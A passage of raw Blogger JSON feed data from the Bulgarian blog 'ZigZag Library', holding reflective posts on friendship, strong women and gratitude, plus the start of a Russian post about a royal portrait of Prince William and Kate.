живот: че навсякъде\nможе и без мене.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Понякига хората твърдят, че сте важни за тях, че ви обичат и\nче са благодарни, че са ви срещнали. Но колкото и бързо да разберете, че си\nдопадате, бъдете сигурни, че също толкова бързо те ще ви забравят. Понякога,\nние, хората се разминаваме. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Всъщност на даден етап винаги се разминаваме с всички,\nпонякога пак се доближаваме, понякога не, но абсолютно всеки може без вас. Не\nсе захласвайте толкова от красивите думи, казани в момент на еуфория. Еуфорията\nминава бързо и тогава си проличава кой държи истински на вас. И повярвайте ми,\nтези хора са наистина малко. Много малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Днес хората трудно допускат нови приятели до себе си.\nСтанали са затворени. Дават вид, че са те пуснали в сърцето си, но само на\nдуми. Така и не вдигат бариерите си за теб. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Не си ти проблема. Избий си го от ума. Просто си вложил\nповече сърце в тези взаимоотношения. Да, знам че ти е криво и най-вече тъжно,\nно това те учи да не очакваш толкова много на хора извън себе си, защото те не\nте ценят. Ако те ценяха, щеше да се чувстваш приет за постоянно, не само докато\nси удобен към дадения момент. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Тези кратки познанства те учат как да не влагаш много емоции\nвъв временни хора. В един момент просто стигаш до знанието, че който истински държи на теб, ще го усещаш, ще го виждаш,\nще те търси, без да е нужно да напомняш за себе си. Ще иска да си изясните\nотношенията, ако нещо не е наред. Ще умее да благодари, да се извинява\nчистосърдечно, когато нещо е сбъркал.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Това са истинските приятелства. Другите могат и без теб.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Истинските приятели те мислят често. Просто вдигат телефона\nи те питат как си. И истинските\nприятели могат без теб, но с теб им е по-хубаво.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Когато някой пожелае да излезе от живота ти - пусни го! Не\nсе опитвай да го мразиш - не можеш, защото си го обичал! Не съжалявай никога за\nвсички хубави спомени с този човек - спомняй си за тях с усмивка, а не със\nсълзи на очи и се радвай, че ги имаш! Радвай се, че си срещнал този човек, че\nси го обичал и не съжалявай, че вече не е част от живота ти… Някъде има друг\nчовек, който ще ти подари още по-незабравими мигове от тези - те ти предстоят,\nа миналите - тях ги остави в миналото! Ако искаш да имаш хубаво бъдеще, пусни\nминалото да си отиде с усмивка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2465534489069995002\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2465534489069995002"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/istinskoto-priyatelstvo.html","title":"Истинското приятелство"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzum3ndeaSL7x-2FkjDGJg3qtG_LNL2hYDlA2We7HZ2AcVEhkroDqhQO_fTGt7Ud0hxoRiPQnVqEpgidZD_nyRunXwoj4gJ9adcEGYRMHOsUsD6hWopDS8oNfWS68o56iKo5JGAPxUvpK9A2aJnF97peLpbfQehOXcDchu-XD1bKqaHLwylnPufmH2uyiP\/s72-w640-h372-c\/prijatelstvo1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7854255875054424548"},"published":{"$t":"2024-10-15T06:47:00.002+03:00"},"updated":{"$t":"2024-10-15T06:47:46.465+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Най - опасните жени"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най - опасните жени\" border=\"0\" data-original-height=\"672\" data-original-width=\"920\" height=\"468\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/w640-h468\/jeni-2-min.jpg\" title=\"Най - опасните жени\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EТакива са най - опасните жени,\nумните, проницателни жени, красиви отвътре и отвън. Жени с пожари в очите и в\nсърцето.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EМинават през теб и те изгарят с\nпоглед. Не им трябват кибритени клечки, за да те запалят.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EБорбени, независими, смели. Не им\nличи мазола от високата обувка, не молят за милостиня, оправят се сами, блъскат\nсе в трудностите с гордо вдигната глава и няма и следа от болката им, която\nсамо те си знаят по колко им е дала и взела.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EОголват раните си само пред избрани\nхора, но плачат само, когато са сами.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени са джентълмени в живота,\nнапук на многото мъже, без нищо мъжко в тях. Ще те изслушат, ще ти подадат ръка\nдори да не си я искал, ще ти услужат със силата си, с добротата си, ще ти\nвдъхнат кураж.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени достойни в ума и в душата,\nдостойни за уважение, за обичане, за приятел, за силен опонент, достойни да се\nбориш за тях. Мъжки момичета и жени от горе до долу. Силни в битките си, в\nнадеждите си, в победите си. Не искат пари, а любов с големи букви, искат свят\nза двама. Не са материалистки, смятат с броя на спиращите дъха моменти, смятат\nс усмивките и сълзите си, смятат с пулса си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EЖени, като стихии и спокойни морета,\nмогат да разголят душата ти и да извадят егото ти с памук, можеш да се изгубиш\nвъв водите им и да не искаш да се върнеш при себе си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива \u003Cspan lang=\"BG\"\u003Eжени \u003C\/span\u003Eне искат много, искат всичко или нищо.\nЦената им е висока, пътят до сърцето им е дълъг, но пък си заслужава, защото\nако го извървиш ще откриеш хоризонта на истинската любов.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТакива жени не са за всеки мъж, те\nса само за мъжете ценители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003EТова са жени като изкуство, жени\nкато поезия, жени, без които не си струва животът, защото красотата нямаше да\nима смисъл.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7854255875054424548\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7854255875054424548"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/naj-opasnite-zheni.html","title":"Най - опасните жени"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL2kniTDv8K3bss_yeU8xjoZOczlznVMMnv-QsZKndt_r_sORlsTW4H9-1fAevap1R_tAmfgaSASCF9tRBdWvlWdkJOMbBitwxISkK_QcKorxC9QBaP65CKoVnuyRU97eV_3MHh3VB2QNfXCtTnH83RIU2hgCsIfuV81bNbaeSpkCmNPIYM_X9Fviu04uP\/s72-w640-h468-c\/jeni-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7119985357298067623"},"published":{"$t":"2024-10-12T10:35:00.006+03:00"},"updated":{"$t":"2024-10-12T10:35:50.734+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Когато си отчаян, прочети този текст"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"718\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/w640-h360\/shtastlivi4-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EАко можехме да видим живота си\nотстрани, щяхме да осъзнаем какви щастливци сме! Въпреки всички проблеми,\nвъпреки всички несгоди!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Aко имаш храна в\nхладилника си, дрехи на гърба си, покрив над главата си и място, където да\nспиш, значи си по-богат от 75% от населението на света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако имаш пари в\nбанката и портфейла си, значи си сред 8-те % обезпечени хора по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако тази сутрин си\nсе събудил здрав, значи си по-благословен от 1 милион души, които няма да\nпреживеят тази седмица.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако не си\nпреживявал ужасите на войната, затворите, мъченията, значи си по-щастлив от 500\nмилиона души, които в момента агонизират в страдания.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако можеш да\nвлезеш в храм, без да се страхуваш от наказание, значи си по-щастлив от 3\nмилиарда души по света.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Ако четеш това\nсъобщение, значи си по-голям късметлия от 2-та милиарда души по света, които не\nмогат да четат.\u003Cspan lang=\"BG\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Когато си отчаян, прочети този текст\" border=\"0\" data-original-height=\"420\" data-original-width=\"640\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjBH8GAcGyTDokmDn6VCCIa6MDtlvcQKQeEsmoXBvWCnUXmdMY5a1OUeHrptPV-2kYXHDd4V3rNsd8hZF__uEFSrog5JY-slb0N56NQ1Tgb0AI-5IpKMSXij0wwVReRRyRKEEK48Rm0nI51qNKmaewspiHmsXFd3D-9aGvQwFJiT55KQIA1-cNjV8l4w2I\/w640-h420\/shtastlivi1-min.jpg\" title=\"Когато си отчаян, прочети този текст\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u0026nbsp;\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7119985357298067623\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7119985357298067623"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2024\/10\/kogato-si-otchayani-procheti-tozi-tekst.html","title":"Когато си отчаян, прочети този текст"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZt8yj2rcpx4dgUpRI9A2Hq9C-Nx9Bct1DaYiaA8g2W8ZDZk2V3pJXXHNL9SImi2zXq8mQQxJjk3pP4EByOUabZZ6fL_QDDCbcJbnD4_XaWlDYTEGbCn3s1RGxRlkMkuVN8BMjZz4Hw4kl9L_gcPiiBwsCwpw-NpF6DJN6-jfQKI7ghpDeQAYESuG7t23F\/s72-w640-h360-c\/shtastlivi4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=474&max-results=1&callback=mbtrandom
body_size: 4261
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-23T10:31:06.981+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=474\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=473\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=475\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"474"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8907058070224766611"},"published":{"$t":"2022-06-26T17:43:00.000+03:00"},"updated":{"$t":"2022-08-25T17:44:28.700+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Первый совместный портрет принца Уильяма и его супруги Кейт"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background: white; font-size: 13pt; line-height: 106%;\"\u003EПортрет британского принца\nУильяма и его жены Кейт — первый официальный портрет будущего короля и королевы\nСоединенного Королевства. И первый совместный портрет с тех пор, как они были\nгерцогом и герцогиней Кембриджскими. Это вселяет в зрителей чувство баланса\nмежду общественной и личной жизнью.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Первый совместный портрет принца Уильяма и его супруги Кейт\" border=\"0\" data-original-height=\"1571\" data-original-width=\"1920\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdPfMzOPn5ns88I2cIw63Qh-o59j3jIIpOfqqPxUnLqLGoklq6sR9-xCoFzYIxUHdNoHMZqE7bv7O-3LxLfau0KZrv9JPGD4A6GqyHdsV8iXlFVdbUcLIYWqGzvxs8kJn2agquH7IWfhcc-RBycdkOChvs0pePHIoWCxm2tgxeaqNhq5ZawHL0AgO9og\/w400-h328\/portret1.jpg\" title=\"Первый совместный портрет принца Уильяма и его супруги Кейт\" width=\"400\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"background: white; font-size: 13pt; line-height: 106%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"background-color: white; font-size: 13pt;\"\u003EГерцог и герцогиня специально\nпосетили Кембридж в четверг (вчера), чтобы увидеть картину маслом размером 210\nсм x 110 см. Она была создана британским художником Джимми Коуреттом. На снимке\nпара смотрит вдаль. Принц Уильям в темном костюме и синем галстуке, а Кейт в\nизумрудно-зеленом платье, которое герцогиня надела во время поездки в Дублин в\n2020 году.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Первый совместный портрет принца Уильяма и его супруги Кейт\" border=\"0\" data-original-height=\"341\" data-original-width=\"620\" height=\"220\" 